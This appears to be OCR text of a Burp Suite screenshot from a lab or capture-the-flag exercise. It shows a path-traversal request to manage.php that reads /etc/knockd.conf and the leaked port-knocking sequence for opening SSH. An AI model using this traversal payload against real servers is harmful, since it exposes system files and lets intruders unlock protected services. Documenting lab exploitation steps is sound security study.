 Request
Pretty Raw Hex \n
1 GET /manage.php?file=../../../../etc/knockd.conf HTTP/1.1
2 Host: 10.10.10.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=mj5500duhtlhoh44d5c0t69gmb
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
57 <div class="inner">
58 File does not exist<br />
[options]
59 UseSyslog
60
61 [openSSH]
62 sequence = 7469,8475,9842
63 seq_timeout = 25
64 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT
65 tcpflags = syn
66
67 [closeSSH]
68 sequence = 9842,8475,7469
69 seq_timeout = 25
70 command = /sbin/iptables -D INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT
71 tcpflags = syn
72